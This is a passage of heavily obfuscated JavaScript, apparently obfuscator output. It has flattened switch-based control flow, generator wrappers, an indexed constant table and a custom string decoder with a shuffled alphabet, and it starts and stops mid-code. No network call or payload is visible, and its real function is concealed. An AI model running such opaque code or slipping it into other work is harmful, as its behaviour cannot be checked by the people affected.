0x89:zVl1abW.bQ88YG[Q1pEONC[0x37]]=(zVl1abW.bQ88YG[Q1pEONC[0x5]]&Q1pEONC[0x14])<<Q1pEONC[0x23]|zVl1abW.bQ88YG[Q1pEONC[0x2e]]<<Q1pEONC[0x9]|zVl1abW.bQ88YG[Q1pEONC[0x1cf]];if(zVl1abW.bQ88YG[Q1pEONC[0x37]]>=Q1pEONC[0x21c]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0xcf,eEcYpuj+=0x17);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0xcf,hldQk0+=-0x119,eEcYpuj+=0x115,secmODa+=0x9);break}case hldQk0- -0x19a:if(De2Cpti[Q1pEONC[0x2e]]==De2Cpti[Q1pEONC[0x2b]]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0x3ac,hldQk0+=0x2fb,eEcYpuj+=-0x6);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0x1f1,hldQk0+=-0x16,eEcYpuj+=0x175);break}case-0x68:case secmODa-0x14e:throw Mf_bP5n(SBj48L(Q1pEONC[0x204]))(SBj48L(Q1pEONC[0x218])+SBj48L(Q1pEONC[0x219])+SBj48L(Q1pEONC[0x21a])+(0x1,yel5rb)(Q1pEONC[0x21b])+Q1pEONC[0x37]);case IXu1P2.PUr30b6.ZQhZlk+-0x1b1:case 0x6c:case 0x80:if((zVl1abW.bQ88YG[Q1pEONC[0x5]]&Q1pEONC[0xc6])==Q1pEONC[0xaf]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x1f9,eEcYpuj+=0x6,secmODa+=-0x1e1);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x291,hldQk0+=-0x33,eEcYpuj+=0x21,secmODa+=-0x269);break}case-0xfa:ouIcdp(zVl1abW.bQ88YG[Q1pEONC[0x2e]]=(0x1,zXtdIN.Xr6Bl8)(),zVl1abW.bQ88YG[Q1pEONC[0x1cf]]=(0x1,zXtdIN.Xr6Bl8)(),zVl1abW.bQ88YG[Q1pEONC[0xa]]=(0x1,zXtdIN.Xr6Bl8)(),zVl1abW.bQ88YG[Q1pEONC[0x37]]=(zVl1abW.bQ88YG[Q1pEONC[0x5]]&Q1pEONC[0x11])<<Q1pEONC[0x25]|zVl1abW.bQ88YG[Q1pEONC[0x2e]]<<Q1pEONC[0x23]|zVl1abW.bQ88YG[Q1pEONC[0x1cf]]<<Q1pEONC[0x9]|zVl1abW.bQ88YG[Q1pEONC[0xa]]);if(zVl1abW.bQ88YG[Q1pEONC[0x37]]>=Q1pEONC[0x1db]&&zVl1abW.bQ88YG[Q1pEONC[0x37]]<=Q1pEONC[0x21d]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,hldQk0+=0x5d,secmODa+=0xcc);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,hldQk0+=0x5d,secmODa+=0xf4);break}case secmODa- -0x120:return;case IXu1P2.PUr30b6.ZQhZlk+0x1d:return f4KS1U6;case IXu1P2.PUr30b6.ZQhZlk+-0x146:case 0x58:case 0xe1:return Fymoh7;case 0x2d:case 0x1a:case eEcYpuj-0x30:ouIcdp(oltgTX[Q1pEONC[0x2e]]=\"\"+(oltgTX[Q1pEONC[0x2]]||\"\"),oltgTX[Q1pEONC[0x2b]]=oltgTX[Q1pEONC[0x2e]].length,oltgTX[Q1pEONC[0x3f]]=[],IXu1P2.xvTup6K=IXu1P2.rBQIdC9,TfVcYxe+=0xcb,hldQk0+=-0x98,secmODa+=0x61);break;case 0xd3:return zVl1abW.hsiMVo1=!0x0,zVl1abW.bQ88YG[Q1pEONC[0x37]];case IXu1P2.PUr30b6.ZQhZlk+-0x9e:return;case eEcYpuj- -0x115:ouIcdp(u5H5VZ2(xIUnPq),zVl1abW.bQ88YG[Q1pEONC[0x5]]=Q1pEONC[0x1c],IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x1c7,hldQk0+=-0xa2,eEcYpuj+=-0x96,secmODa+=-0x121);break;case-0x67:case hldQk0- -0x16b:ouIcdp(u5H5VZ2(xIUnPq),zVl1abW.bQ88YG[Q1pEONC[0x5]]=Q1pEONC[0x1c],IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x9e,hldQk0+=0x68,eEcYpuj+=-0x65,secmODa+=-0x17b);break;case 0x5:case TfVcYxe!=0x61&&hldQk0-0x8f:ouIcdp(IXu1P2.gG2Sov8={},IXu1P2.gG2Sov8.yel5rb=function(...TfVcYxe){return LgmTbU(0x7e,-0x72,-0x1a,0x8c,{gG2Sov8:IXu1P2.gG2Sov8,G4h0R1G:IXu1P2.G4h0R1G,PUr30b6:IXu1P2.PUr30b6,SjTgbW:{}},TfVcYxe).next().value},IXu1P2.gG2Sov8.cG8Bks=function(...TfVcYxe){return LgmTbU(-0xa,0xc5,-0x72,-0xff,{gG2Sov8:IXu1P2.gG2Sov8,G4h0R1G:IXu1P2.G4h0R1G,PUr30b6:IXu1P2.PUr30b6,rBQIdC9:{}},TfVcYxe).next().value},u5H5VZ2(IXu1P2.gG2Sov8.yel5rb),u5H5VZ2(IXu1P2.gG2Sov8.cG8Bks),IXu1P2.xvTup6K=IXu1P2.gG2Sov8,TfVcYxe+=-0xa8,hldQk0+=-0x1cf,eEcYpuj+=0x58,secmODa+=0x1d3);break;case TfVcYxe!=0x10d&&eEcYpuj- -0x59:case-0x13:case-0xca:throw Mf_bP5n(SBj48L(Q1pEONC[0x204]))((0x1,xIUnPq)(Q1pEONC[0x21e])+(0x1,xIUnPq)(Q1pEONC[0x21f])+(0x1,xIUnPq)(Q1pEONC[0x220])+(0x1,xIUnPq)(Q1pEONC[0x221]));case 0x14:case-0x3d:case secmODa- -0xb8:ouIcdp([...QN4giav.BNmXsPY]=_hX_RP,QN4giav.KtSMzx=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj,secmODa={bpacIlW:{}}){while(TfVcYxe+hldQk0+eEcYpuj!==0x6f)with(secmODa.N96Zaz||secmODa)switch(TfVcYxe+hldQk0+eEcYpuj){case-0x27:default:ouIcdp(secmODa.N96Zaz=secmODa.bpacIlW,TfVcYxe+=0x110,hldQk0+=-0x200,eEcYpuj+=0x4e);break;case TfVcYxe!=0x10c&&TfVcYxe-0x9d:case-0x6e:return QN4giav.y9332h=!0x0,UrlAIiP[QN4giav.BNmXsPY[Q1pEONC[TfVcYxe+-0xe7]]];case eEcYpuj-0x11:return QN4giav.y9332h=!0x0,UrlAIiP[QN4giav.BNmXsPY[Q1pEONC[0x2]]];case TfVcYxe!=0x10c&&TfVcYxe-0x1cb:ouIcdp([secmODa.bpacIlW.tMFweb,secmODa.bpacIlW.qxTlMs5]=[0x25,0x88],secmODa.N96Zaz=secmODa.RyluAm,TfVcYxe+=-0x2a7,hldQk0+=0x2d1,eEcYpuj+=0x4b);break;case TfVcYxe-0x15c:case-0xe1:case 0x7f:return QN4giav.y9332h=!0x0,UrlAIiP[QN4giav.BNmXsPY[Q1pEONC[0x2]]]=(0x1,PUr30b6.X4XO37j)(FVr7tb4[QN4giav.BNmXsPY[Q1pEONC[0x2]]]);case hldQk0-0x13:ouIcdp(secmODa.N96Zaz=secmODa.bpacIlW,TfVcYxe+=0xa6,hldQk0+=-0x255,eEcYpuj+=0x1b6);break;case TfVcYxe!=0x1d6&&TfVcYxe-0x1cb:ouIcdp(secmODa.N96Zaz=secmODa.bpacIlW,TfVcYxe+=-0x23,hldQk0+=0x12e);break;case hldQk0- -0x43:ouIcdp(secmODa.N96Zaz=secmODa.o08320A,TfVcYxe+=-0x14,hldQk0+=-0xb0,eEcYpuj+=0xab);break;case 0x80:case-0x5f:ouIcdp([secmODa.bpacIlW.tMFweb,secmODa.bpacIlW.qxTlMs5]=[-0xa2,0x30],QN4giav.BNmXsPY[Q1pEONC[0x0]]=Q1pEONC[hldQk0+0x5e]);if(typeof UrlAIiP[QN4giav.BNmXsPY[Q1pEONC[TfVcYxe+0xd3]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(secmODa.N96Zaz=secmODa.bpacIlW,TfVcYxe+=0x1ba,hldQk0+=-0x1a3,eEcYpuj+=-0x10a);break}else{ouIcdp(secmODa.N96Zaz=secmODa.bpacIlW,TfVcYxe+=0x1ba,hldQk0+=-0x1a3,eEcYpuj+=-0x4b);break}case eEcYpuj- -0x22c:ouIcdp(secmODa.N96Zaz=secmODa.bpacIlW,TfVcYxe+=-0xed,hldQk0+=-0x253,eEcYpuj+=0x1d4);break}},QN4giav.y9332h=void 0x0,IXu1P2.xvTup6K=IXu1P2.QN4giav,TfVcYxe+=-0xff,eEcYpuj+=0x4d,secmODa+=0x70);break;case IXu1P2.PUr30b6.ZQhZlk+-0xed:(0x1,zXtdIN.gNvqxrs)(zVl1abW.bQ88YG[Q1pEONC[0x37]]);return zVl1abW.hsiMVo1=!0x0,zVl1abW.bQ88YG[Q1pEONC[0x37]];case secmODa-0x32:case 0xbe:throw Mf_bP5n(SBj48L(Q1pEONC[0x204]))(SBj48L(Q1pEONC[0x215]));case-0x60:case 0x97:case-0x78:return _y_CzW(oltgTX[Q1pEONC[0x3f]]);case eEcYpuj- -0x167:case-0x6f:case-0xbe:return;case hldQk0!=-0x55&&TfVcYxe!=-0x40&&TfVcYxe!=0x90&&hldQk0- -0x32:ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x142,hldQk0+=0x82,eEcYpuj+=-0x3a,secmODa+=-0x1d9);break;case-0x7e:case IXu1P2.PUr30b6.ZQhZlk+-0x12:case-0xf5:ouIcdp(zVl1abW.bQ88YG[Q1pEONC[0x2e]]=(0x1,zXtdIN.Xr6Bl8)(),zVl1abW.bQ88YG[Q1pEONC[0x37]]=(zVl1abW.bQ88YG[Q1pEONC[0x5]]&Q1pEONC[eEcYpuj+0x16])<<Q1pEONC[0x9]|zVl1abW.bQ88YG[Q1pEONC[0x2e]]);if(zVl1abW.bQ88YG[Q1pEONC[0x37]]>=Q1pEONC[0x1b]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,hldQk0+=0xd6,eEcYpuj+=-0xcd);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x9f,hldQk0+=0xd6,eEcYpuj+=-0x7c,secmODa+=-0x1f1);break}case-0xbf:if((zVl1abW.bQ88YG[Q1pEONC[0x5]]&Q1pEONC[0xd0])==Q1pEONC[0xc6]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0x1a5,hldQk0+=0x7e,eEcYpuj+=-0x102,secmODa+=0x1ee);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0x5d,hldQk0+=0xdb,eEcYpuj+=-0x102,secmODa+=0x10b);break}case IXu1P2.PUr30b6.ZQhZlk+0x6:oltgTX[Q1pEONC[0x31]]=-Q1pEONC[0x4];for(oltgTX[Q1pEONC[0x217]]=Q1pEONC[0x2];oltgTX[Q1pEONC[0x217]]<oltgTX[Q1pEONC[0x2b]];oltgTX[Q1pEONC[0x217]]++){oltgTX[Q1pEONC[0x30]]=oltgTX[Q1pEONC[0x4c]].indexOf(oltgTX[Q1pEONC[0x2e]][oltgTX[Q1pEONC[0x217]]]);if(oltgTX[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(oltgTX[Q1pEONC[0x31]]<Q1pEONC[0x2]){oltgTX[Q1pEONC[0x31]]=oltgTX[Q1pEONC[0x30]]}else{ouIcdp(oltgTX[Q1pEONC[0x31]]+=oltgTX[Q1pEONC[0x30]]*Q1pEONC[0x16],oltgTX[Q1pEONC[0x28]]|=oltgTX[Q1pEONC[0x31]]<<oltgTX[Q1pEONC[0x9]],oltgTX[Q1pEONC[0x9]]+=(oltgTX[Q1pEONC[TfVcYxe+-0x5f]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(oltgTX[Q1pEONC[0x3f]].push(oltgTX[Q1pEONC[0x28]]&Q1pEONC[0x10]),oltgTX[Q1pEONC[0x28]]>>=Q1pEONC[0xb],oltgTX[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(oltgTX[Q1pEONC[0x9]]>Q1pEONC[0x11]);oltgTX[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(oltgTX[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.rBQIdC9,eEcYpuj+=-0x83);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.rBQIdC9,hldQk0+=-0x18f,eEcYpuj+=-0x83,secmODa+=0xd0);break}case IXu1P2.PUr30b6.ZQhZlk+-0x7d:ouIcdp(oltgTX[Q1pEONC[0x3f]].push((oltgTX[Q1pEONC[0x28]]|oltgTX[Q1pEONC[0x31]]<<oltgTX[Q1pEONC[0x9]])&Q1pEONC[0x10]),IXu1P2.xvTup6K=IXu1P2.rBQIdC9,hldQk0+=-0x18f,secmODa+=0xd0);break;case IXu1P2.PUr30b6.ZQhZlk+-0x80:throw Mf_bP5n(SBj48L(Q1pEONC[TfVcYxe+0x2ba]))(SBj48L(Q1pEONC[0x216]));case hldQk0-0x64:ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x148,secmODa+=-0x1d7);break;case-0x14:return zVl1abW.hsiMVo1=!0x0,zVl1abW.bQ88YG[Q1pEONC[0x5]];case TfVcYxe!=-0x88&&TfVcYxe!=0x90&&hldQk0- -0x32:return bxmPA2;case-0xe3:case 0x87:case 0x66:ouIcdp(IXu1P2.PUr30b6.ZQhZlk=0xdc,PUr30b6.xIUnPq=function(...TfVcYxe){return LgmTbU(0x20c,-0x79,-0xdb,-0xab,{PUr30b6:IXu1P2.PUr30b6,QN4giav:{}},TfVcYxe).next().value},PUr30b6.X4XO37j=function(...TfVcYxe){return LgmTbU(0x77,-0x1c1,-0xdb,0x191,{PUr30b6:IXu1P2.PUr30b6,lYFefvU:{}},TfVcYxe).next().value},u5H5VZ2(PUr30b6.X4XO37j),zVl1abW.bQ88YG[Q1pEONC[eEcYpuj+0xf5]]=Q1pEONC[0x2],IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x16,hldQk0+=-0x26,eEcYpuj+=0x58,secmODa+=0x18c);break;case hldQk0- -0x29:case 0xc5:ouIcdp(zVl1abW.bQ88YG[Q1pEONC[0x2e]]=Q1pEONC[0x1c],zVl1abW.bQ88YG[Q1pEONC[0x1cf]]=Q1pEONC[0x1c],zVl1abW.bQ88YG[Q1pEONC[0xa]]=Q1pEONC[0x1c],IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0x83,hldQk0+=0x7a,eEcYpuj+=0x74,secmODa+=0x32);break;case 0x2e:ouIcdp(zVl1abW.bQ88YG[Q1pEONC[0x5]]=De2Cpti[Q1pEONC[0xd]][De2Cpti[Q1pEONC[0x2e]]]&Q1pEONC[0x10],De2Cpti[Q1pEONC[0x2e]]++);if((zVl1abW.bQ88YG[Q1pEONC[0x5]]&Q1pEONC[0x1b])==Q1pEONC[0x2]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0xca,hldQk0+=0x9,eEcYpuj+=-0xa9,secmODa+=-0x6c);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0xab,hldQk0+=0x13c,eEcYpuj+=-0xa9,secmODa+=-0x6c);break}case IXu1P2.PUr30b6.ZQhZlk+-0x192:ouIcdp([...rBQIdC9.oltgTX]=_hX_RP,rBQIdC9.oltgTX[Q1pEONC[0x0]]=Q1pEONC[0x4],rBQIdC9.oltgTX[Q1pEONC[0x4c]]=\"\\u002b\\u003d\\u0054\\u003e\\u0064\\u0041\\u0042\\u005a\\u0051\\u0076\\u0069\\u0029\\u0075\\u0065\\u0023\\u006d\\u007d\\u003a\\u0039\\u0034\\u0058\\u005d\\u0038\\u0030\\u005b\\u0062\\u004f\\u007a\\u0045\\u0035\\u0028\\u0036\\u0066\\u0033\\u0055\\u004a\\u0021\\u0044\\u0050\\u003b\\u002e\\u0032\\u0077\\u005f\\u007c\\u0072\\u003c\\u0040\\u006b\\u002f\\u0078\\u006e\\u004c\\u0037\\u0068\\u004e\\u002a\\u0079\\u0057\\u005e\\u0024\\u006c\\u0031\\u0026\\u0061\\u0067\\u004b\\u007e\\u006a\\u0063\\u006f\\u0073\\u003f\\u0070\\u0074\\u0043\\u0049\\u004d\\u0071\\u0022\\u0059\\u0048\\u0025\\u0047\\u0046\\u002c\\u0053\\u0052\\u007b\\u0056\\u0060\",IXu1P2.xvTup6K=IXu1P2.rBQIdC9,TfVcYxe+=0x14);break;case 0xc3:case eEcYpuj- -0x68:ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0xff,hldQk0+=-0x3,secmODa+=-0x8b);break;case hldQk0-0x9b:ouIcdp(IXu1P2.PUr30b6.ZQhZlk=-0x1b,zVl1abW.bQ88YG[Q1pEONC[0x2e]]=(0x1,zXtdIN.Xr6Bl8)(),zVl1abW.bQ88YG[Q1pEONC[0x1cf]]=(0x1,zXtdIN.Xr6Bl8)(),zVl1abW.bQ88YG[Q1pEONC[0xa]]=(0x1,zXtdIN.Xr6Bl8)(),zVl1abW.bQ88YG[Q1pEONC[0x37]]=(zVl1abW.bQ88YG[Q1pEONC[0x5]]&Q1pEONC[0x11])<<Q1pEONC[0x25]|zVl1abW.bQ88YG[Q1pEONC[0x2e]]<<Q1pEONC[0x23]|zVl1abW.bQ88YG[Q1pEONC[0x1cf]]<<Q1pEONC[0x9]|zVl1abW.bQ88YG[Q1pEONC[0xa]]);if(zVl1abW.bQ88YG[Q1pEONC[0x37]]>=Q1pEONC[0x1db]&&zVl1abW.bQ88YG[Q1pEONC[0x37]]<=Q1pEONC[0x21d]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x27,hldQk0+=0x2b,eEcYpuj+=0x2f,secmODa+=-0x47);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x27,hldQk0+=0x2b,eEcYpuj+=0x2f,secmODa+=-0x1f);break}case TfVcYxe- -0x2a:case-0xcb:ouIcdp(IXu1P2.PUr30b6.ZQhZlk=0xf7,IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x1a0,hldQk0+=-0x180,eEcYpuj+=0xfa,secmODa+=-0x64);break}},zVl1abW.hsiMVo1=void 0x0,zVl1abW.SlhF4k=(0x1,zVl1abW.rIUElX)(0x61,-0x54,-0xf5,0x5).next().value);if(zVl1abW.hsiMVo1){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.zVl1abW,LgmTbU+=-0x132,TfVcYxe+=0xd6,hldQk0+=0x72);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.zVl1abW,LgmTbU+=-0x158,TfVcYxe+=0xd6,hldQk0+=-0x30);break}case LgmTbU-0xb3:ouIcdp([...HrhiVUQ.BP7hWq_]=secmODa,HrhiVUQ.BP7hWq_[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(HrhiVUQ.BP7hWq_[Q1pEONC[0x2]]>=Q1pEONC[0x1dc]&&HrhiVUQ.BP7hWq_[Q1pEONC[0x2]]<=Q1pEONC[0x203]){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.HrhiVUQ,hldQk0+=0x1d0);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.HrhiVUQ,LgmTbU+=0x4d,TfVcYxe+=0x74,hldQk0+=-0xb2);break}case hldQk0!=-0xc0&&hldQk0- -0x16:ouIcdp(KJpA7T[Q1pEONC[0x2a]]=De2Cpti[Q1pEONC[0xd]][De2Cpti[Q1pEONC[0x2e]]]&Q1pEONC[0x10],De2Cpti[Q1pEONC[0x2e]]++);if((KJpA7T[Q1pEONC[0x2a]]&Q1pEONC[0x29])==Q1pEONC[0x1b]){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.oTwxUK_,LgmTbU+=-0x1e1,TfVcYxe+=0xdf,hldQk0+=-0x37);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.oTwxUK_,LgmTbU+=0x19,TfVcYxe+=0x71,hldQk0+=-0x48);break}case TfVcYxe!=0xa6&&TfVcYxe-0xa7:ouIcdp([...XABqxb.yMUjVF]=secmODa,XABqxb.yMUjVF[Q1pEONC[0x0]]=Q1pEONC[0x1]);return De2Cpti[Q1pEONC[0x4]](XABqxb.yMUjVF[Q1pEONC[0x2]]>>XABqxb.yMUjVF[Q1pEONC[0x4]]&Q1pEONC[0x21]|Q1pEONC[0x1b]);case TfVcYxe-0xcc:return KJpA7T[Q1pEONC[0x2a]]&Q1pEONC[0x21];case hldQk0- -0x129:ouIcdp([...ZmfFuU.nzOw8l]=secmODa,ZmfFuU.nzOw8l[Q1pEONC[0x0]]=Q1pEONC[0x4],ZmfFuU.nzOw8l[Q1pEONC[0x4]]=(0x1,zXtdIN.DjsGqi)(ZmfFuU.nzOw8l[Q1pEONC[0x2]]),ZmfFuU.nzOw8l[Q1pEONC[0x2e]]=ZmfFuU.nzOw8l[Q1pEONC[0x4]].length,eEcYpuj.L1Eh0uU=eEcYpuj.ZmfFuU,LgmTbU+=0x1f,hldQk0+=-0x32);break;case-0xe2:case-0xee:ouIcdp([eEcYpuj.zXtdIN.szRNxG,eEcYpuj.zXtdIN.qidPJ20,eEcYpuj.zXtdIN.zKNixm]=[0x6a,0x55,-0xd],zXtdIN.v76hzDV=function(...LgmTbU){return _hX_RP(-0x97,0xc3,-0xc5,{zXtdIN:eEcYpuj.zXtdIN,XN1Ma5:{}},LgmTbU).next().value},zXtdIN.JIxLEe=function(...LgmTbU){return _hX_RP(0xc1,-0x13,0x26,{zXtdIN:eEcYpuj.zXtdIN,zVl1abW:{}},LgmTbU).next().value},zXtdIN.Xr6Bl8=function(...LgmTbU){return _hX_RP(0x107,-0x154,0xe0,{zXtdIN:eEcYpuj.zXtdIN,oTwxUK_:{}},LgmTbU).next().value},zXtdIN.j9ZutD=function(...LgmTbU){return _hX_RP(0xce,0x5b,-0xef,{zXtdIN:eEcYpuj.zXtdIN,ZmfFuU:{}},LgmTbU).next().value},zXtdIN.Okln_w=function(...LgmTbU){return _hX_RP(-0x190,0xa6,0xe9,{zXtdIN:eEcYpuj.zXtdIN,ec1Fwn:{}},LgmTbU).next().value},zXtdIN.bd9GaH=function(...LgmTbU){return _hX_RP(-0x190,0x2b,0xe9,{zXtdIN:eEcYpuj.zXtdIN,XABqxb:{}},LgmTbU).next().value},zXtdIN.gNvqxrs=function(...LgmTbU){return _hX_RP(-0x36,-0x6c,-0x47,{zXtdIN:eEcYpuj.zXtdIN,HrhiVUQ:{}},LgmTbU).next().value},zXtdIN.kMDVJHJ=function(...LgmTbU){return _hX_RP(0x50,-0xec,0x3a,{zXtdIN:eEcYpuj.zXtdIN,u30KVZ:{}},LgmTbU).next().value},zXtdIN.DjsGqi=function(...LgmTbU){return _hX_RP(0x95,0xf,-0x140,{zXtdIN:eEcYpuj.zXtdIN,cWU6UGC:{}},LgmTbU).next().value},u5H5VZ2(zXtdIN.gNvqxrs),De2Cpti[Q1pEONC[0x0]]=Q1pEONC[LgmTbU+0x4a],eEcYpuj.L1Eh0uU=eEcYpuj.zXtdIN,LgmTbU+=0x6c,TfVcYxe+=-0xf8,hldQk0+=0xe8);break;case 0x79:case-0x20:ouIcdp([...Y4LHMn.S52d79N]=secmODa,Y4LHMn.AHLkNJ=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj,secmODa,De2Cpti={wzASNX:{}}){while(TfVcYxe+hldQk0+eEcYpuj+secmODa!==0x3e)with(De2Cpti.NjMglxS||De2Cpti)switch(TfVcYxe+hldQk0+eEcYpuj+secmODa){default:ouIcdp(Y4LHMn.S52d79N[Q1pEONC[eEcYpuj+0xd9]]=Q1pEONC[eEcYpuj+-0x135],Y4LHMn.S52d79N[Q1pEONC[0x9]]=Q1pEONC[hldQk0+0xae],Y4LHMn.S52d79N[-Q1pEONC[TfVcYxe+0xf8]]=-Q1pEONC[0x4]);for(Y4LHMn.S52d79N[Q1pEONC[hldQk0+0x176]]=Q1pEONC[TfVcYxe+0x48];Y4LHMn.S52d79N[Q1pEONC[hldQk0+0x176]]<Y4LHMn.S52d79N[Q1pEONC[0x2b]];Y4LHMn.S52d79N[Q1pEONC[TfVcYxe+0x110]]++){Y4LHMn.S52d79N[-Q1pEONC[0x211]]=Y4LHMn.S52d79N[-Q1pEONC[0xca]].indexOf(Y4LHMn.S52d79N[Q1pEONC[0x1]][Y4LHMn.S52d79N[Q1pEONC[TfVcYxe+0x110]]]);if(Y4LHMn.S52d79N[-Q1pEONC[0x211]]===-Q1pEONC[0x4])continue;if(Y4LHMn.S52d79N[-Q1pEONC[eEcYpuj+-0x85]]<Q1pEONC[TfVcYxe+0x48]){Y4LHMn.S52d79N[-Q1pEONC[0xb2]]=Y4LHMn.S52d79N[-Q1pEONC[0x211]]}else{ouIcdp(Y4LHMn.S52d79N[-Q1pEONC[TfVcYxe+0xf8]]+=Y4LHMn.S52d79N[-Q1pEONC[eEcYpuj+0xda]]*Q1pEONC[0x16],Y4LHMn.S52d79N[Q1pEONC[0x210]]|=Y4LHMn.S52d79N[-Q1pEONC[0xb2]]<<Y4LHMn.S52d79N[Q1pEONC[0x9]],Y4LHMn.S52d79N[Q1pEONC[0x9]]+=(Y4LHMn.S52d79N[-Q1pEONC[0xb2]]&Q1pEONC[hldQk0+0xd9])>Q1pEONC[0x15]?Q1pEONC[hldQk0+0xbe]:Q1pEONC[0x13]);do{ouIcdp(Y4LHMn.S52d79N[Q1pEONC[0x3f]].push(Y4LHMn.S52d79N[Q1pEONC[0x210]]&Q1pEONC[0x10]),Y4LHMn.S52d79N[Q1pEONC[0x210]]>>=Q1pEONC[0xb],Y4LHMn.S52d79N[Q1pEONC[hldQk0+0xb5]]-=Q1pEONC[0xb])}while(Y4LHMn.S52d79N[Q1pEONC[hldQk0+0xb5]]>Q1pEONC[0x11]);Y4LHMn.S52d79N[-Q1pEONC[eEcYpuj+-0x85]]=-Q1pEONC[0x4]}}if(Y4LHMn.S52d79N[-Q1pEONC[eEcYpuj+-0x85]]>-Q1pEONC[hldQk0+0xb0]){ouIcdp(De2Cpti.NjMglxS=De2Cpti.wzASNX,hldQk0+=0x184,eEcYpuj+=-0x27d,secmODa+=-0xe1);break}else{ouIcdp(De2Cpti.NjMglxS=De2Cpti.wzASNX,hldQk0+=0x16e,eEcYpuj+=-0x18c,secmODa+=-0xe1);break}case secmODa-0x34:ouIcdp(Y4LHMn.S52d79N[Q1pEONC[0x1]]=\"\"+(Y4LHMn.S52d79N[Q1pEONC[eEcYpuj+-0x72]]||\"\"),Y4LHMn.S52d79N[Q1pEONC[eEcYpuj+-0x49]]=Y4LHMn.S52d79N[Q1pEONC[0x1]].length,Y4LHMn.S52d79N[Q1pEONC[eEcYpuj+-0x35]]=[],De2Cpti.NjMglxS=De2Cpti.wzASNX,TfVcYxe+=-0x8c,hldQk0+=0x42,eEcYpuj+=0xc3);break;case De2Cpti.wzASNX.IE8BAD+-0x10:case-0xbd:ouIcdp(De2Cpti.NjMglxS=De2Cpti.wzASNX,TfVcYxe+=-0x7b,hldQk0+=-0xd6,eEcYpuj+=0x105,secmODa+=0x188);break;case 0x7c:case TfVcYxe- -0x26:ouIcdp(De2Cpti.NjMglxS=De2Cpti.wzASNX,TfVcYxe+=0x44,hldQk0+=0x8e,eEcYpuj+=-0xa8,secmODa+=-0xb5);break;case 0x2d:case De2Cpti.wzASNX.siHHpM+-0x1a9:case 0x1:ouIcdp(Y4LHMn.S52d79N[Q1pEONC[eEcYpuj+0x185]].push((Y4LHMn.S52d79N[Q1pEONC[0x210]]|Y4LHMn.S52d79N[-Q1pEONC[0xb2]]<<Y4LHMn.S52d79N[Q1pEONC[0x9]])&Q1pEONC[0x10]),De2Cpti.NjMglxS=De2Cpti.wzASNX,hldQk0+=-0x16,eEcYpuj+=0xf1);break;case De2Cpti.wzASNX.zikZh3+-0x1af:ouIcdp(De2Cpti.NjMglxS=De2Cpti.wzASNX,TfVcYxe+=-0x107,hldQk0+=0xf0,eEcYpuj+=-0xc7,secmODa+=0xd7);break;case hldQk0- -0x146:ouIcdp([De2Cpti.wzASNX.IE8BAD,De2Cpti.wzASNX.siHHpM,De2Cpti.wzASNX.zikZh3]=[-0x47,-0x46,-0xe5],De2Cpti.NjMglxS=De2Cpti.wzASNX,TfVcYxe+=-0x107,hldQk0+=0x209,eEcYpuj+=-0x151,secmODa+=-0xb5);break;case 